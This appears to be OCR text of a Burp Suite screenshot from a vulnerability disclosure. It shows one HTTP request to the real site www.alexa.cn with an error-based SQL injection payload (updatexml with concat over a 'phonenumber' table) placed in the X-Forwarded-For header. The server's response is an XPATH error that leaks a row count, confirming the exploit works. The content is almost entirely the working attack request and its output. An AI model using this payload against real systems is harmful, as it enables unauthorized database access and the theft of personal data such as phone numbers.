 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://www.alexa.cn ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: www.alexa.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1' or updatexml(0,concat(0x7e,(SELECT count(*) FROM
phonenumber)),0) or'
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Thu, 17 Sep 2015 13:37:17 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.37
Content-Length: 29
XPATH syntax error: '~269391'
? < + > Type a search term 0 matches
www.wooyun.org
C:\
(3:41)
21:37